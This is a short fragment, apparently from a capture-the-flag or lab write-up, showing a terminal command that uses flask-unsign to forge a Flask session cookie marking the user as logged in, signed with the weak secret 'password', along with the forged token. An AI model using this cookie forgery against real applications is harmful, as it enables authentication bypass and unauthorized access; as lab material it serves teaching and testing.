 ┌──(ahmed㉿ahmed)-[~/Desktop]
└─$ flask-unsign --sign --cookie "{'logged_in': True}" --secret 'password'
eyJsb2dnZWRfaW4iOnRydWV9.Yg9kaw.Jvd9×4En52hpiJmvEHFzPvomBQg